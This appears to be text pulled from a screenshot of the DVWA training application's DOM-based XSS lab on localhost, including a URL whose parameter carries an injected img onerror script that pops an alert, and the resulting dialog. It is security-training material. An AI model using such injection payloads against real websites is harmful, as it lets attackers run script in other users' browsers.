 127.0.0.1/DVWA-master/vulnerabilities/xss_d/?default=English&</option></select><img src=1 onerror=alert('hahaha')></option>
新手上路 常用网址 T 天猫 京东商城 常用网址 京东商城 Less-1 **Error Based...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English&
----
English
French
Spanish
127.0.0.1
hahaha
确定
https://owasp.org/www-community/attacks/DOM_Based_XSS